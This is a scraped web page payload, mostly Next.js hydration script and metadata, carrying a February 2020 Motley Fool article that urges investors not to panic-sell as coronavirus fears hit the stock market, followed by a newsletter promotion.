giving in to fear and panic.\"}],[\"$\",\"meta\",\"48\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"link\",\"49\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"div\",null,{\"data-pitch-params\":\"{\\\"headline\\\":\\\"3 Things Investors Should Remember as Coronavirus Tanks the Market\\\",\\\"article_uuid\\\":\\\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\\\",\\\"bureau\\\":\\\"usmf-investment-planning\\\",\\\"tickers\\\":\\\"^DJI,^GSPC,^IXIC\\\",\\\"instrument_ids\\\":\\\"220471,220472,220473\\\",\\\"article_type\\\":\\\"article\\\",\\\"collection\\\":\\\"investing\\\"}\",\"style\":{\"display\":\"none\"}}],\"$L38\"]\n"])</script><script>self.__next_f.push([1,"39:I[9607,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"TargetingClientProvider\"]\n3a:I[87479,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"PageContextProvider\"]\n38:[\"$\",\"$L39\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"articles\",\"ptype\":\"editorial\",\"pid\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"bureau\":\"usmf-investment-planning\",\"collection\":\"investing\",\"articleheadline\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\",\"pageurl\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"},\"children\":[\"$\",\"$L3a\",null,{\"value\":{\"currentPath\":\"/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"isWagtailPage\":false,\"isHydraArticle\":true,\"pageId\":\"$undefined\",\"parentPageId\":\"$undefined\",\"articleUuid\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"articlePath\":\"/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L3b\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[84772,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L3c\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-pitch-placement\":\"foolcom_supernav\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=b7b34155-9905-4e56-a2a1-926bf300ff6a\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%"])</script><script>self.__next_f.push([1,"26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+991%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"3d:Ta00,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"},\"headline\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\",\"datePublished\":\"2020-02-25T12:00:00.000Z\",\"dateModified\":\"2020-02-25T12:00:25.000Z\",\"author\":{\"@type\":\"Person\",\"name\":\"Danny Vena, CPA\",\"url\":\"https://www.fool.com/author/7018/\",\"jobTitle\":\"Contributing Analyst\",\"description\":\"Danny Vena, CPA, is a contributing Motley Fool technology analyst specializing in artificial intelligence, cloud computing, semiconductors, software, cybersecurity, and consumer electronics. He is a Certified Public Accountant and previously worked as a controller and accountant across small and midsize businesses. Danny also served 13 years in the U.S. Army. He holds a bachelor’s degree in accounting from the University of Phoenix.\",\"sameAs\":[\"https://www.linkedin.com/in/danny-vena-cpa-cgma-2688855/\",\"https://twitter.com/dannyvena\"],\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/80458229/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"about\":[{\"@type\":\"Corporation\",\"tickerSymbol\":\"DJINDICES ^DJI\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"SNPINDEX ^GSPC\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"NASDAQINDEX ^IXIC\"}],\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]},\"description\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head.jpg\",\"height\":\"630\",\"width\":\"1200\"}}"])</script><script>self.__next_f.push([1,"3b:[[\"$\",\"$L23\",null,{\"id\":\"article-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3d\"}],null,\"$L3e\"]\n"])</script><script>self.__next_f.push([1,"3f:I[10028,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"BreakpointProvider\"]\n41:I[34746,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/ch"])</script><script>self.__next_f.push([1,"unks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"LeaderboardAd\"]\n42:I[90595,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"VideoAdContainer\"]\n45:I[27604,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade"])</script><script>self.__next_f.push([1,"64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"MemberCTABannerAuth\"]\n47:I[16656,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/"])</script><script>self.__next_f.push([1,"5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"ArticlePitchBoundary\"]\n49:I[98112,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"PromoboxPitch\"]\n43:T1198,"])</script><script>self.__next_f.push([1,"\u003cp\u003eIt's hard to ignore the daily headlines about the coronavirus outbreak, with the disease now officially called COVID-19. The latest dour news reports the virus now has a foothold in South Korea, Iran, and Italy, and the most recent count is staggering. According to the World Health Organization, the disease has now spread to 29 countries, as the number of global cases has surpassed 79,000 (with the majority still in China), resulting in more than 2,600 casualties.  \u003c/p\u003e\n\u003cp\u003eThe most recent updates have sent the stock market into a downward spiral, with the \u003cstrong\u003eDow Jones Industrial Average\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"220471\"\u003e(DJINDICES: ^DJI)\u003c/span\u003e, the \u003cstrong\u003eS\u0026amp;P 500\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"220472\"\u003e(SNPINDEX: ^GSPC)\u003c/span\u003e, and the \u003cstrong\u003eNASDAQ\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"220473\"\u003e(NASDAQINDEX: ^IXIC)\u003c/span\u003e all down by more than 3% on Monday.\u003c/p\u003e\n\u003cp\u003eWhile the fear and uncertainty surrounding this global outbreak are certainly understandable, here are three things investors should remember in the wake of the outbreak and the resulting \u003ca href=\"https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx\"\u003emarket decline\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"image\"\u003e\u003cimg alt=\"Woman at a table grabbing her head in surprise while looking at her computer screen. \" src=\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head_large.jpg\"/\u003e\n\u003cp class=\"caption\"\u003eImage source: Getty Images.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2\u003e1. Stick to your plan\u003c/h2\u003e\n\u003cp\u003eIn times like these, it can be unnerving to watch the market plummet, particularly in the face of glaring headlines that trumpet the \u003ca href=\"https://www.fool.com/investing/2019/08/26/a-foolish-take-dont-let-the-dows-big-point-drops-s.aspx\"\u003emassive point total\u003c/a\u003e or percentage loss of the major indexes, or \"worst day in X years.\"\u003c/p\u003e\n\u003cp\u003eWhile it's easier said than done, ignore these panic-inducing headlines and stick to your guns. Most investors have a plan, whether it's investing a certain dollar amount each payday, having a specific percentage of your earnings allocated to your retirement fund, or adding to your emergency fund. Plans are made when cooler heads prevail and provide a template for what to do. Whatever your plan -- stick to it.\u003c/p\u003e\n\u003ch2\u003e2. Back away from the sell button\u003c/h2\u003e\n\u003cp\u003eThe old idiom -- buy low, sell high -- is never achieved if an investor gives into fear and sells stocks in the midst of a general stock market meltdown, particularly one that could be short-lived. Investors widely profess to be in it for the long haul, until the unexpected happens, sending the market into a sharp decline.\u003c/p\u003e\n\u003cp\u003eNegative emotions -- like fear -- caused by external factors beyond our control are \u003cem\u003enever\u003c/em\u003e an investor's friend, often leading to inappropriate investment decisions, like selling at the first sign of a market downturn.\u003c/p\u003e\n\u003cp\u003eIt's important to remember that just as stocks go up, they also go down -- probably \u003ca href=\"https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx\"\u003emore often than you realize\u003c/a\u003e -- with the average correction occurring about every two years, and lesser downturns are even more frequent. That doesn't make them any less concerning while they're happening. It's best to keep your emotions in check and not make any rash decisions, especially since they will likely cause you to sell at precisely the wrong time.\u003c/p\u003e\n\u003ch2\u003e3. This too shall pass\u003c/h2\u003e\n\u003cp\u003eWhile it's tempting to think that the sky is falling, the reality is much different. In fact, this isn't the first time the world has faced a coronavirus. \u003c/p\u003e\n\u003cp\u003eIn 2003, there was a global outbreak of Severe Acute Respiratory Syndrome or SARS -- also within the family of coronaviruses -- which caused a public health emergency around the world. Over an eight-month period, there were more than 8,000 cases reported across the globe, infecting people in 29 different countries, eventually causing 774 fatalities. During the outbreak, thousands of people were quarantined, travel was restricted, many major cities looked like ghost towns, and borders were closed. \u003c/p\u003e\n\u003cp\u003eIf that all sounds eerily familiar, it should. The important thing to remember is that within several months, the epidemic was contained. It's worth noting that in the years since, the world has dealt with bouts of Avian Flu, Swine Flu, MERS, Ebola, and Zika viruses.\u003c/p\u003e\n\u003cp\u003eAs the old saying goes, \"This, too, shall pass.\"\u003c/p\u003e\n\u003cp\u003e{%sfr%}\u003c/p\u003e"])</script><script>self.__next_f.push([1,"44:T488,\u003cp\u003e\u003cstrong\u003e10 stocks we like better than\u0026nbsp;Walmart\u003c/strong\u003e\u003cbr /\u003eWhen investing geniuses David and Tom Gardner have an investing tip, it can pay to listen. After all, the newsletter they have run for over a decade, \u003cem\u003eMotley Fool Stock Advisor\u003c/em\u003e, has tripled the market.*\u003c/p\u003e\r\n\u003cp\u003eDavid and Tom just revealed what they believe are the\u0026nbsp;\u003cstrong\u003e\u003ca href=\"https://www.fool.com/mms/mark/e-sa-bbn-eg?aid=8867\u0026amp;source=isaeditxt0000476\u0026amp;ftm_cam=sa-bbn-evergreen\u0026amp;ftm_pit=6627\u0026amp;ftm_veh=article_pitch\"\u003eten best stocks\u003c/a\u003e\u003c/strong\u003e for investors to buy right now... and Walmart wasn't one of them! That's right -- they think these 10 stocks are even better buys.\u003c/p\u003e\r\n\u003cp\u003e\u003ca id=\"p-6627\" class=\"ticker_pitch\" style=\"display: inline-block; margin: 5px 0; padding: 10px 35px; color: #fff; font-weight: bold; text-decoration: none; border-radius: 5px; background: #5FA85D; border: solid 1px #43A24A; cursor: pointer;\" href=\"https://www.fool.com/mms/mark/e-sa-bbn-eg?aid=8867\u0026amp;source=isaeditxt0000476\u0026amp;ftm_cam=sa-bbn-evergreen\u0026amp;ftm_pit=6627\u0026amp;ftm_veh=article_pitch\"\u003eSee the 10 stocks\u003c/a\u003e\u003c/p\u003e\r\n\u003cp\u003e\u003cem\u003eStock Advisor returns as of 2/1/20\u003c/em\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"$L3f\",null,{\"debug\":false,\"children\":[[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-7 md:px-10\",\"children\":\"$L40\"}],[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"$L41\",null,{\"variant\":\"desktop\"}],[\"$\",\"$L42\",null,{\"pageData\":{\"uuid\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"visibility\":100,\"publish_at\":\"2020-02-25T12:00:00Z\",\"video_aired_date\":null,\"created\":\"2020-02-25T12:00:25Z\",\"modified\":\"2020-02-25T12:00:25Z\",\"last_updated\":\"2020-02-25T12:00:25Z\",\"path\":\"/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"3 Things Investors Should Remember as Coronavirus Tanks the 